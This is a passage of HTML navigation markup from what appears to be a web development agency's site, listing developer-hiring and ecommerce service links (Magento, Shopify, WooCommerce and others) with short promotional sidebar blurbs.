                                                                                                                                    <li class="lg:pr-10 mb-0 inline-block  basis-1/2">
                                                                        <a class="py-5 lg:text-[16px] text-[14px] font-normal leading-base inline-block text-primary lg:relative lg:after:content-[''] lg:after:block lg:after:absolute lg:after:left-2/4 lg:after:bottom-0 lg:after:translate-x-[-50%] lg:after:w-0 lg:after:h-[1px] lg:after:bg-bluelight lg:after:transition-all lg:after:duration-300 lg:hover:text-blue-700  lg:hover:after:w-full"
                                                                            target="_self"
                                                                            href="/hire-us/hire-graphcms-developers">Hire GraphCms Developers</a>
                                                                    </li>
                                                                                                                                    <li class="lg:pr-10 mb-0 inline-block  basis-1/2">
                                                                        <a class="py-5 lg:text-[16px] text-[14px] font-normal leading-base inline-block text-primary lg:relative lg:after:content-[''] lg:after:block lg:after:absolute lg:after:left-2/4 lg:after:bottom-0 lg:after:translate-x-[-50%] lg:after:w-0 lg:after:h-[1px] lg:after:bg-bluelight lg:after:transition-all lg:after:duration-300 lg:hover:text-blue-700  lg:hover:after:w-full"
                                                                            target="_self"
                                                                            href="/hire-us/hire-webflow-developer">Hire Webflow Developers</a>
                                                                    </li>
                                                                                                                                                                                    </ul>

                                                        
                                                                                                                        <div class="hidden h-full overflow-y-auto sticky top-0  lg:flex flex-col xlg:basis-4/12 lg:basis-full rounded-md p-30 bg-blue-700">
                                                                
                                                                                                                                    <div class="text-white">
                                                                        <div class="side-bar-title text-base leading-[26px] capitalize pb-15 mb-15 font-semibold border-b border-[#e7e7e73b]">Custom CMS Development</div>
<div class="side-bar-desc text-base font-normal leading-[26px] mb-15">It features a straightforward design for effortless website content management and updates, and we ensure that the platform works well with many content types.</div>
<ul class="sidebar-list text-[14px] font-normal leading-base">
    <li>Effortless content management</li>
    <li>Straightforward design</li>
    <li>Compatibility with content types</li>
    <li>Easy updates</li>
    <li>Efficient platform</li>
</ul>                                                                    </div>
                                                                
                                                                                                                                    <div class="w-full mt-auto pt-15 text-blue-700">
                                                                        <a style="--shadow-color:white"
                                                                            class="overflow-hidden border rounded border-white capitalize text-base shadow-inner-custom font-medium text-center px-30 py-5 text-blue-700 xlg:block inline-block hover:shadow-animation hover:text-white transition duration-500"
                                                                            href="/hire-us">Know More</a>
                                                                    </div>
                                                                                                                            </div>

                                                        
                                                    </div>

                                                </li>
                                            
                                        
                                                                                            <li class="group/item mb-0">
                                                    <span
                                                        class="group/inner cursor-pointer py-10 font-medium lg:text-base text-sm leading-base flex items-center justify-between lg:border-b border-[#E7E7E7] group-[.active]/item:border-b hover:no-underline  text-primary lg:relative lg:after:content-[''] lg:after:block lg:after:absolute lg:after:left-2/4 lg:after:bottom-0 lg:after:translate-x-[-50%] lg:after:w-0 lg:after:h-[1px] lg:after:bg-bluelight lg:after:transition-all lg:after:duration-300 lg:hover:text-blue-700 lg:group-[.active]/item:text-blue-700  lg:hover:after:w-full lg:group-[.active]/item:after:w-full">
                                                        <span>SEO</span>

                                                        <span
                                                            class="icon lg:block hidden lg:transition-all lg:duration-300 lg:text-blue-700 lg:translate-x-[-20px] lg:group-hover/inner:translate-x-[0px] lg:group-[.active]/item:translate-x-[0px] opacity-0 invisible lg:group-hover/inner:opacity-100 lg:group-[.active]/item:opacity-100 lg:group-hover/inner:visible lg:group-[.active]/item:visible"><svg
                                                                width="10" height="14" viewBox="0 0 10 14" fill="none"
                                                                xmlns="http://www.w3.org/2000/svg">
                                                                <path
                                                                    d="M8.90625 7.53125L2.84375 13.625C2.53125 13.9062 2.0625 13.9062 1.78125 13.625L1.0625 12.9062C0.78125 12.625 0.78125 12.1562 1.0625 11.8438L5.875 7L1.0625 2.1875C0.78125 1.875 0.78125 1.40625 1.0625 1.125L1.78125 0.40625C2.0625 0.125 2.53125 0.125 2.84375 0.40625L8.90625 6.5C9.1875 6.78125 9.1875 7.25 8.90625 7.53125Z"
                                                                    fill="currentColor" />
                                                            </svg>
                                                        </span>

                                                        <span
                                                            class="lg:hidden block rotate-90 group-[.active]/item:rotate-[-90deg] transition-all duration-300  p-0 lg:text-white text-primary">
                                                            <svg width="12" height="12" viewBox="0 0 20 20" fill="none"
                                                                xmlns="http://www.w3.org/2000/svg">
                                                                <path d="M5.72 19.28L4 17.56L11.92 9.64L4 1.72L5.72 0L15.36 9.64L5.72 19.28Z"
                                                                    fill="currentColor"></path>
                                                            </svg>
                                                        </span>

                                                    </span>

                                                    <div class="right-sdebar hidden lg:group-[.active]/item:hidden group-[.active]/item:block">
                                                                                                                <ul
                                                            class="submenu xlg:h-full w-full lg:py-20 xlg:px-20 lg:px-15 xlg:basis-8/12 lg:basis-full lg:py-0 py-10  lg:flex lg:flex-wrap lg:gap-y-[5px] lg:content-baseline xlg:pr-20">
                                                                                                                                                                                                <li class="lg:pr-10 mb-0 inline-block  basis-1/2">
                                                                        <a class="py-5 lg:text-[16px] text-[14px] font-normal leading-base inline-block text-primary lg:relative lg:after:content-[''] lg:after:block lg:after:absolute lg:after:left-2/4 lg:after:bottom-0 lg:after:translate-x-[-50%] lg:after:w-0 lg:after:h-[1px] lg:after:bg-bluelight lg:after:transition-all lg:after:duration-300 lg:hover:text-blue-700  lg:hover:after:w-full"
                                                                            target="_self"
                                                                            href="/hire-us/hire-seo-expert">Hire SEO Experts/Executive</a>
                                                                    </li>
                                                                                                                                    <li class="lg:pr-10 mb-0 inline-block  basis-1/2">
                                                                        <a class="py-5 lg:text-[16px] text-[14px] font-normal leading-base inline-block text-primary lg:relative lg:after:content-[''] lg:after:block lg:after:absolute lg:after:left-2/4 lg:after:bottom-0 lg:after:translate-x-[-50%] lg:after:w-0 lg:after:h-[1px] lg:after:bg-bluelight lg:after:transition-all lg:after:duration-300 lg:hover:text-blue-700  lg:hover:after:w-full"
                                                                            target="_self"
                                                                            href="/hire-us/hire-content-writer">Hire Technical Content Writer</a>
                                                                    </li>
                                                                                                                                                                                    </ul>

                                                        
                                                                                                                        <div class="hidden h-full overflow-y-auto sticky top-0  lg:flex flex-col xlg:basis-4/12 lg:basis-full rounded-md p-30 bg-blue-700">
                                                                
                                                                                                                                    <div class="text-white">
                                                                        <div class="side-bar-title text-base leading-[26px] capitalize pb-15 mb-15 font-semibold border-b border-[#e7e7e73b]">Effective SEO Strategies</div>
<div class="side-bar-desc text-base font-normal leading-[26px] mb-15">Our strategies will help your website rank higher in search engine results, increasing organic traffic.</div>
<ul class="sidebar-list text-[14px] font-normal leading-base">
    <li>Improved marketing outcomes</li>
    <li>Higher search rankings</li>
    <li>Increased organic traffic</li>
    <li>Comprehensive SEO services</li>
    <li>Enhanced visibility</li>
</ul>                                                                    </div>
                                                                
                                                                                                                                    <div class="w-full mt-auto pt-15 text-blue-700">
                                                                        <a style="--shadow-color:white"
                                                                            class="overflow-hidden border rounded border-white capitalize text-base shadow-inner-custom font-medium text-center px-30 py-5 text-blue-700 xlg:block inline-block hover:shadow-animation hover:text-white transition duration-500"
                                                                            href="/hire-us">Know More</a>
                                                                    </div>
                                                                                                                            </div>

                                                        
                                                    </div>

                                                </li>
                                            
                                        
                                                                                            <li class="group/item mb-0">
                                                    <span
                                                        class="group/inner cursor-pointer py-10 font-medium lg:text-base text-sm leading-base flex items-center justify-between lg:border-b border-[#E7E7E7] group-[.active]/item:border-b hover:no-underline  text-primary lg:relative lg:after:content-[''] lg:after:block lg:after:absolute lg:after:left-2/4 lg:after:bottom-0 lg:after:translate-x-[-50%] lg:after:w-0 lg:after:h-[1px] lg:after:bg-bluelight lg:after:transition-all lg:after:duration-300 lg:hover:text-blue-700 lg:group-[.active]/item:text-blue-700  lg:hover:after:w-full lg:group-[.active]/item:after:w-full">
                                                        <span>Mobile App</span>

                                                        <span
                                                            class="icon lg:block hidden lg:transition-all lg:duration-300 lg:text-blue-700 lg:translate-x-[-20px] lg:group-hover/inner:translate-x-[0px] lg:group-[.active]/item:translate-x-[0px] opacity-0 invisible lg:group-hover/inner:opacity-100 lg:group-[.active]/item:opacity-100 lg:group-hover/inner:visible lg:group-[.active]/item:visible"><svg
                                                                width="10" height="14" viewBox="0 0 10 14" fill="none"
                                                                xmlns="http://www.w3.org/2000/svg">
                                                                <path
                                                                    d="M8.90625 7.53125L2.84375 13.625C2.53125 13.9062 2.0625 13.9062 1.78125 13.625L1.0625 12.9062C0.78125 12.625 0.78125 12.1562 1.0625 11.8438L5.875 7L1.0625 2.1875C0.78125 1.875 0.78125 1.40625 1.0625 1.125L1.78125 0.40625C2.0625 0.125 2.53125 0.125 2.84375 0.40625L8.90625 6.5C9.1875 6.78125 9.1875 7.25 8.90625 7.53125Z"
                                                                    fill="currentColor" />
                                                            </svg>
                                                        </span>

                                                        <span
                                                            class="lg:hidden block rotate-90 group-[.active]/item:rotate-[-90deg] transition-all duration-300  p-0 lg:text-white text-primary">
                                                            <svg width="12" height="12" viewBox="0 0 20 20" fill="none"
                                                                xmlns="http://www.w3.org/2000/svg">
                                                                <path d="M5.72 19.28L4 17.56L11.92 9.64L4 1.72L5.72 0L15.36 9.64L5.72 19.28Z"
                                                                    fill="currentColor"></path>
                                                            </svg>
                                                        </span>

                                                    </span>

                                                    <div class="right-sdebar hidden lg:group-[.active]/item:hidden group-[.active]/item:block">
                                                                                                                <ul
                                                            class="submenu xlg:h-full w-full lg:py-20 xlg:px-20 lg:px-15 xlg:basis-8/12 lg:basis-full lg:py-0 py-10  lg:flex lg:flex-wrap lg:gap-y-[5px] lg:content-baseline xlg:pr-20">
                                                                                                                                                                                                <li class="lg:pr-10 mb-0 inline-block  basis-1/2">
                                                                        <a class="py-5 lg:text-[16px] text-[14px] font-normal leading-base inline-block text-primary lg:relative lg:after:content-[''] lg:after:block lg:after:absolute lg:after:left-2/4 lg:after:bottom-0 lg:after:translate-x-[-50%] lg:after:w-0 lg:after:h-[1px] lg:after:bg-bluelight lg:after:transition-all lg:after:duration-300 lg:hover:text-blue-700  lg:hover:after:w-full"
                                                                            target="_self"
                                                                            href="/hire-us/hire-react-native-developers">Hire React Native Developers</a>
                                                                    </li>
                                                                                                                                    <li class="lg:pr-10 mb-0 inline-block  basis-1/2">
                                                                        <a class="py-5 lg:text-[16px] text-[14px] font-normal leading-base inline-block text-primary lg:relative lg:after:content-[''] lg:after:block lg:after:absolute lg:after:left-2/4 lg:after:bottom-0 lg:after:translate-x-[-50%] lg:after:w-0 lg:after:h-[1px] lg:after:bg-bluelight lg:after:transition-all lg:after:duration-300 lg:hover:text-blue-700  lg:hover:after:w-full"
                                                                            target="_self"
                                                                            href="/hire-us/hire-flutter-developers">Hire Flutter Developers</a>
                                                                    </li>
                                                                                                                                                                                    </ul>

                                                        
                                                                                                                        <div class="hidden h-full overflow-y-auto sticky top-0  lg:flex flex-col xlg:basis-4/12 lg:basis-full rounded-md p-30 bg-blue-700">
                                                                
                                                                                                                                    <div class="text-white">
                                                                        <div class="side-bar-title text-base leading-[26px] capitalize pb-15 mb-15 font-semibold border-b border-[#e7e7e73b]">Custom Mobile Apps</div>
<div class="side-bar-desc text-base font-normal leading-[26px] mb-15">With our tailored mobile app development services, you will remain at the top of the mobile-first race.</div>
<ul class="sidebar-list text-[14px] font-normal leading-base">
    <li>Tailored development</li>
    <li>Top mobile-first race</li>
    <li>User-friendly</li>
    <li>Entertaining features</li>
    <li>Delighted users</li>
</ul>                                                                    </div>
                                                                
                                                                                                                                    <div class="w-full mt-auto pt-15 text-blue-700">
                                                                        <a style="--shadow-color:white"
                                                                            class="overflow-hidden border rounded border-white capitalize text-base shadow-inner-custom font-medium text-center px-30 py-5 text-blue-700 xlg:block inline-block hover:shadow-animation hover:text-white transition duration-500"
                                                                            href="/hire-us">Know More</a>
                                                                    </div>
                                                                                                                            </div>

                                                        
                                                    </div>

                                                </li>
                                            
                                        
                                                                                            <li class="group/item mb-0">
                                                    <span
                                                        class="group/inner cursor-pointer py-10 font-medium lg:text-base text-sm leading-base flex items-center justify-between lg:border-b border-[#E7E7E7] group-[.active]/item:border-b hover:no-underline  text-primary lg:relative lg:after:content-[''] lg:after:block lg:after:absolute lg:after:left-2/4 lg:after:bottom-0 lg:after:translate-x-[-50%] lg:after:w-0 lg:after:h-[1px] lg:after:bg-bluelight lg:after:transition-all lg:after:duration-300 lg:hover:text-blue-700 lg:group-[.active]/item:text-blue-700  lg:hover:after:w-full lg:group-[.active]/item:after:w-full">
                                                        <span>Artificial Intelligence</span>

                                                        <span
                                                            class="icon lg:block hidden lg:transition-all lg:duration-300 lg:text-blue-700 lg:translate-x-[-20px] lg:group-hover/inner:translate-x-[0px] lg:group-[.active]/item:translate-x-[0px] opacity-0 invisible lg:group-hover/inner:opacity-100 lg:group-[.active]/item:opacity-100 lg:group-hover/inner:visible lg:group-[.active]/item:visible"><svg
                                                                width="10" height="14" viewBox="0 0 10 14" fill="none"
                                                                xmlns="http://www.w3.org/2000/svg">
                                                                <path
                                                                    d="M8.90625 7.53125L2.84375 13.625C2.53125 13.9062 2.0625 13.9062 1.78125 13.625L1.0625 12.9062C0.78125 12.625 0.78125 12.1562 1.0625 11.8438L5.875 7L1.0625 2.1875C0.78125 1.875 0.78125 1.40625 1.0625 1.125L1.78125 0.40625C2.0625 0.125 2.53125 0.125 2.84375 0.40625L8.90625 6.5C9.1875 6.78125 9.1875 7.25 8.90625 7.53125Z"
                                                                    fill="currentColor" />
                                                            </svg>
                                                        </span>

                                                        <span
                                                            class="lg:hidden block rotate-90 group-[.active]/item:rotate-[-90deg] transition-all duration-300  p-0 lg:text-white text-primary">
                                                            <svg width="12" height="12" viewBox="0 0 20 20" fill="none"
                                                                xmlns="http://www.w3.org/2000/svg">
                                                                <path d="M5.72 19.28L4 17.56L11.92 9.64L4 1.72L5.72 0L15.36 9.64L5.72 19.28Z"
                                                                    fill="currentColor"></path>
                                                            </svg>
                                                        </span>

                                                    </span>

                                                    <div class="right-sdebar hidden lg:group-[.active]/item:hidden group-[.active]/item:block">
                                                                                                                <ul
                                                            class="submenu xlg:h-full w-full lg:py-20 xlg:px-20 lg:px-15 xlg:basis-8/12 lg:basis-full lg:py-0 py-10  lg:flex lg:flex-wrap lg:gap-y-[5px] lg:content-baseline xlg:pr-20">
                                                                                                                                                                                                <li class="lg:pr-10 mb-0 inline-block  basis-1/2">
                                                                        <a class="py-5 lg:text-[16px] text-[14px] font-normal leading-base inline-block text-primary lg:relative lg:after:content-[''] lg:after:block lg:after:absolute lg:after:left-2/4 lg:after:bottom-0 lg:after:translate-x-[-50%] lg:after:w-0 lg:after:h-[1px] lg:after:bg-bluelight lg:after:transition-all lg:after:duration-300 lg:hover:text-blue-700  lg:hover:after:w-full"
                                                                            target="_self"
                                                                            href="/hire-us/hire-machine-learning-developer">Hire Machine Learning Developers</a>
                                                                    </li>
                                                                                                                                    <li class="lg:pr-10 mb-0 inline-block  basis-1/2">
                                                                        <a class="py-5 lg:text-[16px] text-[14px] font-normal leading-base inline-block text-primary lg:relative lg:after:content-[''] lg:after:block lg:after:absolute lg:after:left-2/4 lg:after:bottom-0 lg:after:translate-x-[-50%] lg:after:w-0 lg:after:h-[1px] lg:after:bg-bluelight lg:after:transition-all lg:after:duration-300 lg:hover:text-blue-700  lg:hover:after:w-full"
                                                                            target="_self"
                                                                            href="/hire-us/hire-artificial-intelligence-developer">Hire Artificial Intelligence Developers</a>
                                                                    </li>
                                                                                                                                    <li class="lg:pr-10 mb-0 inline-block  basis-1/2">
                                                                        <a class="py-5 lg:text-[16px] text-[14px] font-normal leading-base inline-block text-primary lg:relative lg:after:content-[''] lg:after:block lg:after:absolute lg:after:left-2/4 lg:after:bottom-0 lg:after:translate-x-[-50%] lg:after:w-0 lg:after:h-[1px] lg:after:bg-bluelight lg:after:transition-all lg:after:duration-300 lg:hover:text-blue-700  lg:hover:after:w-full"
                                                                            target="_self"
                                                                            href="/hire-us/hire-chatbot-developer">Hire Chatbot Developers</a>
                                                                    </li>
                                                                                                                                    <li class="lg:pr-10 mb-0 inline-block  basis-1/2">
                                                                        <a class="py-5 lg:text-[16px] text-[14px] font-normal leading-base inline-block text-primary lg:relative lg:after:content-[''] lg:after:block lg:after:absolute lg:after:left-2/4 lg:after:bottom-0 lg:after:translate-x-[-50%] lg:after:w-0 lg:after:h-[1px] lg:after:bg-bluelight lg:after:transition-all lg:after:duration-300 lg:hover:text-blue-700  lg:hover:after:w-full"
                                                                            target="_self"
                                                                            href="/hire-us/hire-generative-ai-developer">Hire Generative AI Developers</a>
                                                                    </li>
                                                                                                                                                                                    </ul>

                                                        
                                                                                                                        <div class="hidden h-full overflow-y-auto sticky top-0  lg:flex flex-col xlg:basis-4/12 lg:basis-full rounded-md p-30 bg-blue-700">
                                                                
                                                                                                                                    <div class="text-white">
                                                                        <div class="side-bar-title text-base leading-[26px] capitalize pb-15 mb-15 font-semibold border-b border-[#e7e7e73b]">Advanced AI Solutions</div>
<div class="side-bar-desc text-base font-normal leading-[26px] mb-15">Get professional assistance and objective data analysis tools to make data-driven decisions.</div>
<ul class="sidebar-list text-[14px] font-normal leading-base">
    <li>Business process automation</li>
    <li>Increased productivity</li>
    <li>Intelligent operations</li>
    <li>Data-driven decisions</li>
    <li>Professional assistance</li>
</ul>                                                                    </div>
                                                                
                                                                                                                                    <div class="w-full mt-auto pt-15 text-blue-700">
                                                                        <a style="--shadow-color:white"
                                                                            class="overflow-hidden border rounded border-white capitalize text-base shadow-inner-custom font-medium text-center px-30 py-5 text-blue-700 xlg:block inline-block hover:shadow-animation hover:text-white transition duration-500"
                                                                            href="/hire-us">Know More</a>
                                                                    </div>
                                                                                                                            </div>

                                                        
                                                    </div>

                                                </li>
                                            
                                        
                                                                                            <li class="group/item mb-0">
                                                    <span
                                                        class="group/inner cursor-pointer py-10 font-medium lg:text-base text-sm leading-base flex items-center justify-between lg:border-b border-[#E7E7E7] group-[.active]/item:border-b hover:no-underline  text-primary lg:relative lg:after:content-[''] lg:after:block lg:after:absolute lg:after:left-2/4 lg:after:bottom-0 lg:after:translate-x-[-50%] lg:after:w-0 lg:after:h-[1px] lg:after:bg-bluelight lg:after:transition-all lg:after:duration-300 lg:hover:text-blue-700 lg:group-[.active]/item:text-blue-700  lg:hover:after:w-full lg:group-[.active]/item:after:w-full">
                                                        <span>Software Developer</span>

                                                        <span
                                                            class="icon lg:block hidden lg:transition-all lg:duration-300 lg:text-blue-700 lg:translate-x-[-20px] lg:group-hover/inner:translate-x-[0px] lg:group-[.active]/item:translate-x-[0px] opacity-0 invisible lg:group-hover/inner:opacity-100 lg:group-[.active]/item:opacity-100 lg:group-hover/inner:visible lg:group-[.active]/item:visible"><svg
                                                                width="10" height="14" viewBox="0 0 10 14" fill="none"
                                                                xmlns="http://www.w3.org/2000/svg">
                                                                <path
                                                                    d="M8.90625 7.53125L2.84375 13.625C2.53125 13.9062 2.0625 13.9062 1.78125 13.625L1.0625 12.9062C0.78125 12.625 0.78125 12.1562 1.0625 11.8438L5.875 7L1.0625 2.1875C0.78125 1.875 0.78125 1.40625 1.0625 1.125L1.78125 0.40625C2.0625 0.125 2.53125 0.125 2.84375 0.40625L8.90625 6.5C9.1875 6.78125 9.1875 7.25 8.90625 7.53125Z"
                                                                    fill="currentColor" />
                                                            </svg>
                                                        </span>

                                                        <span
                                                            class="lg:hidden block rotate-90 group-[.active]/item:rotate-[-90deg] transition-all duration-300  p-0 lg:text-white text-primary">
                                                            <svg width="12" height="12" viewBox="0 0 20 20" fill="none"
                                                                xmlns="http://www.w3.org/2000/svg">
                                                                <path d="M5.72 19.28L4 17.56L11.92 9.64L4 1.72L5.72 0L15.36 9.64L5.72 19.28Z"
                                                                    fill="currentColor"></path>
                                                            </svg>
                                                        </span>

                                                    </span>

                                                    <div class="right-sdebar hidden lg:group-[.active]/item:hidden group-[.active]/item:block">
                                                                                                                <ul
                                                            class="submenu xlg:h-full w-full lg:py-20 xlg:px-20 lg:px-15 xlg:basis-8/12 lg:basis-full lg:py-0 py-10  lg:flex lg:flex-wrap lg:gap-y-[5px] lg:content-baseline xlg:pr-20">
                                                                                                                                                                                                <li class="lg:pr-10 mb-0 inline-block  basis-1/2">
                                                                        <a class="py-5 lg:text-[16px] text-[14px] font-normal leading-base inline-block text-primary lg:relative lg:after:content-[''] lg:after:block lg:after:absolute lg:after:left-2/4 lg:after:bottom-0 lg:after:translate-x-[-50%] lg:after:w-0 lg:after:h-[1px] lg:after:bg-bluelight lg:after:transition-all lg:after:duration-300 lg:hover:text-blue-700  lg:hover:after:w-full"
                                                                            target="_self"
                                                                            href="/hire-us/hire-software-developers">Hire Software Developer</a>
                                                                    </li>
                                                                                                                                                                                    </ul>

                                                        
                                                                                                                        <div class="hidden h-full overflow-y-auto sticky top-0  lg:flex flex-col xlg:basis-4/12 lg:basis-full rounded-md p-30 bg-blue-700">
                                                                
                                                                                                                                    <div class="text-white">
                                                                        <div class="side-bar-title text-base leading-[26px] capitalize pb-15 mb-15 font-semibold border-b border-[#e7e7e73b]">Software Development</div>
<div class="side-bar-desc text-base font-normal leading-[26px] mb-15">Our software development services deliver custom, scalable, and high-quality software solutions that meet your needs.</div>
<ul class="sidebar-list text-[14px] font-normal leading-base">
    <li>Custom solutions</li>
    <li>Scalable software</li>
    <li>High-quality delivery</li>
    <li>Adjusted to needs</li>
</ul>                                                                    </div>
                                                                
                                                                                                                                    <div class="w-full mt-auto pt-15 text-blue-700">
                                                                        <a style="--shadow-color:white"
                                                                            class="overflow-hidden border rounded border-white capitalize text-base shadow-inner-custom font-medium text-center px-30 py-5 text-blue-700 xlg:block inline-block hover:shadow-animation hover:text-white transition duration-500"
                                                                            href="/hire-us">Know More</a>
                                                                    </div>
                                                                                                                            </div>

                                                        
                                                    </div>

                                                </li>
                                            
                                                                            </ul>
                                    
                                                                            <div
                                            class="right-sdebar with-child  xlg:w-[calc(100%_-_355px)] lg:w-[calc(100%_-_300px)] lg:flex hidden lg:flex-wrap lg:gap-y-[20px] lg:content-baseline items-start block lg:py-20 xlg:px-20 lg:px-15 lg:overflow-y-auto">
                                            <div
                                                class="right-sdebar-content w-full xlg:h-full lg:flex hidden lg:flex-wrap lg:gap-y-[20px] lg:content-baseline items-start">
                                            </div>
                                                                                    </div>

                                    

                                </div>
                            </li>
                                                                                
                                                    <li
                                class="group submenu-list strapi-menu full-width-menu nav-menu font-medium xlg:text-[18px] xlg:leading-[24px] transition duration-300 mb-0  border-b border-b-gray/10 lg:border-0 ">
                                <span
                                    class="group/toggle toggle-submenu lg:py-20 py-10 px-15 lg:px-0 cursor-pointer flex justify-between ">
                                    <span
                                        class="lg:py-8 lg:text-white lg:relative lg:after:content-[''] lg:after:block lg:after:absolute lg:after:left-2/4 lg:after:bottom-0 lg:after:translate-x-[-50%] lg:after:w-0 lg:after:h-[1px] lg:after:bg-white lg:after:transition-all lg:after:duration-300 lg:group-[.active]:after:bg-bluelight lg:group-[.active]:text-white lg:group-[.active]:after:w-full">Services</span>
                                    <span
                                        class="rotate-90 lg:group-[.active]/toggle:rotate-90 group-[.active]/toggle:rotate-[-90deg] transition-all duration-300 pt-5 lg:text-white text-primary">
                                        <svg width="12" height="12" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
                                            <path d="M5.72 19.28L4 17.56L11.92 9.64L4 1.72L5.72 0L15.36 9.64L5.72 19.28Z"
                                                fill="currentColor"></path>
                                        </svg>
                                    </span>
                                </span>
                                <div
                                    class="navigation-sub-link lg:mx-[1rem] lg:w-[calc(100%_-_2rem)] lg:min-h-[457px] lg:max-h-[calc(100vh_-_194px)] overflow-hidden  lg:group-[.active]:flex hidden opacity-0 invisible lg:absolute w-full lg:shadow-xl lg:top-86 lg:left-0 lg:translate-x-[0] lg:rounded-t lg:rounded-b lg:[&.afterSticky]:rounded-t-[0px] lg:bg-white z-50 lg:group-[.active]:opacity-100 lg:group-[.active]:visible transition duration-300 mobile-only:[&.active]:opacity-100">
                                                                        <ul
                                        class="menu-sidebar xlg:w-[355px] lg:w-[300px] lg:py-[40px] lg:px-[30px] lg:px-15 pt-0 pl-30 pr-15 pb-15 lg:bg-gray-200 lg:border-r lg:border-[#E7E7E7] lg:flex lg:flex-col lg:overflow-y-auto">


                                        
                                                                                            <li class="group/item mb-0">
                                                    <span
                                                        class="group/inner cursor-pointer py-10 font-medium lg:text-base text-sm leading-base flex items-center justify-between lg:border-b border-[#E7E7E7] group-[.active]/item:border-b hover:no-underline  text-primary lg:relative lg:after:content-[''] lg:after:block lg:after:absolute lg:after:left-2/4 lg:after:bottom-0 lg:after:translate-x-[-50%] lg:after:w-0 lg:after:h-[1px] lg:after:bg-bluelight lg:after:transition-all lg:after:duration-300 lg:hover:text-blue-700 lg:group-[.active]/item:text-blue-700  lg:hover:after:w-full lg:group-[.active]/item:after:w-full">
                                                        <span>Ecommerce</span>

                                                        <span
                                                            class="icon lg:block hidden lg:transition-all lg:duration-300 lg:text-blue-700 lg:translate-x-[-20px] lg:group-hover/inner:translate-x-[0px] lg:group-[.active]/item:translate-x-[0px] opacity-0 invisible lg:group-hover/inner:opacity-100 lg:group-[.active]/item:opacity-100 lg:group-hover/inner:visible lg:group-[.active]/item:visible"><svg
                                                                width="10" height="14" viewBox="0 0 10 14" fill="none"
                                                                xmlns="http://www.w3.org/2000/svg">
                                                                <path
                                                                    d="M8.90625 7.53125L2.84375 13.625C2.53125 13.9062 2.0625 13.9062 1.78125 13.625L1.0625 12.9062C0.78125 12.625 0.78125 12.1562 1.0625 11.8438L5.875 7L1.0625 2.1875C0.78125 1.875 0.78125 1.40625 1.0625 1.125L1.78125 0.40625C2.0625 0.125 2.53125 0.125 2.84375 0.40625L8.90625 6.5C9.1875 6.78125 9.1875 7.25 8.90625 7.53125Z"
                                                                    fill="currentColor" />
                                                            </svg>
                                                        </span>

                                                        <span
                                                            class="lg:hidden block rotate-90 group-[.active]/item:rotate-[-90deg] transition-all duration-300  p-0 lg:text-white text-primary">
                                                            <svg width="12" height="12" viewBox="0 0 20 20" fill="none"
                                                                xmlns="http://www.w3.org/2000/svg">
                                                                <path d="M5.72 19.28L4 17.56L11.92 9.64L4 1.72L5.72 0L15.36 9.64L5.72 19.28Z"
                                                                    fill="currentColor"></path>
                                                            </svg>
                                                        </span>

                                                    </span>

                                                    <div class="right-sdebar hidden lg:group-[.active]/item:hidden group-[.active]/item:block">
                                                                                                                <ul
                                                            class="submenu xlg:h-full w-full lg:py-20 xlg:px-20 lg:px-15 xlg:basis-8/12 lg:basis-full lg:py-0 py-10  lg:flex lg:flex-wrap lg:gap-y-[5px] lg:content-baseline xlg:pr-20">
                                                                                                                                                                                                <li class="lg:pr-10 mb-0 inline-block  basis-1/2">
                                                                        <a class="py-5 lg:text-[16px] text-[14px] font-normal leading-base inline-block text-primary lg:relative lg:after:content-[''] lg:after:block lg:after:absolute lg:after:left-2/4 lg:after:bottom-0 lg:after:translate-x-[-50%] lg:after:w-0 lg:after:h-[1px] lg:after:bg-bluelight lg:after:transition-all lg:after:duration-300 lg:hover:text-blue-700  lg:hover:after:w-full"
                                                                            target="_self"
                                                                            href="/services/magento-development">Magento Development</a>
                                                                    </li>
                                                                                                                                    <li class="lg:pr-10 mb-0 inline-block  basis-1/2">
                                                                        <a class="py-5 lg:text-[16px] text-[14px] font-normal leading-base inline-block text-primary lg:relative lg:after:content-[''] lg:after:block lg:after:absolute lg:after:left-2/4 lg:after:bottom-0 lg:after:translate-x-[-50%] lg:after:w-0 lg:after:h-[1px] lg:after:bg-bluelight lg:after:transition-all lg:after:duration-300 lg:hover:text-blue-700  lg:hover:after:w-full"
                                                                            target="_self"
                                                                            href="/services/magento-migration-services">Magento Migration Services</a>
                                                                    </li>
                                                                                                                                    <li class="lg:pr-10 mb-0 inline-block  basis-1/2">
                                                                        <a class="py-5 lg:text-[16px] text-[14px] font-normal leading-base inline-block text-primary lg:relative lg:after:content-[''] lg:after:block lg:after:absolute lg:after:left-2/4 lg:after:bottom-0 lg:after:translate-x-[-50%] lg:after:w-0 lg:after:h-[1px] lg:after:bg-bluelight lg:after:transition-all lg:after:duration-300 lg:hover:text-blue-700  lg:hover:after:w-full"
                                                                            target="_self"
                                                                            href="/services/shopify-development">Shopify Development</a>
                                                                    </li>
                                                                                                                                    <li class="lg:pr-10 mb-0 inline-block  basis-1/2">
                                                                        <a class="py-5 lg:text-[16px] text-[14px] font-normal leading-base inline-block text-primary lg:relative lg:after:content-[''] lg:after:block lg:after:absolute lg:after:left-2/4 lg:after:bottom-0 lg:after:translate-x-[-50%] lg:after:w-0 lg:after:h-[1px] lg:after:bg-bluelight lg:after:transition-all lg:after:duration-300 lg:hover:text-blue-700  lg:hover:after:w-full"
                                                                            target="_self"
                                                                            href="/services/magento-extension-development">Magento Extension Development</a>
                                                                    </li>
                                                                                                                                    <li class="lg:pr-10 mb-0 inline-block  basis-1/2">
                                                                        <a class="py-5 lg:text-[16px] text-[14px] font-normal leading-base inline-block text-primary lg:relative lg:after:content-[''] lg:after:block lg:after:absolute lg:after:left-2/4 lg:after:bottom-0 lg:after:translate-x-[-50%] lg:after:w-0 lg:after:h-[1px] lg:after:bg-bluelight lg:after:transition-all lg:after:duration-300 lg:hover:text-blue-700  lg:hover:after:w-full"
                                                                            target="_self"
                                                                            href="/services/shopware-development">Shopware Development</a>
                                                                    </li>
                                                                                                                                    <li class="lg:pr-10 mb-0 inline-block  basis-1/2">
                                                                        <a class="py-5 lg:text-[16px] text-[14px] font-normal leading-base inline-block text-primary lg:relative lg:after:content-[''] lg:after:block lg:after:absolute lg:after:left-2/4 lg:after:bottom-0 lg:after:translate-x-[-50%] lg:after:w-0 lg:after:h-[1px] lg:after:bg-bluelight lg:after:transition-all lg:after:duration-300 lg:hover:text-blue-700  lg:hover:after:w-full"
                                                                            target="_self"
                                                                            href="/services/woocommerce-development">WooCommerce Development</a>
                                                                    </li>
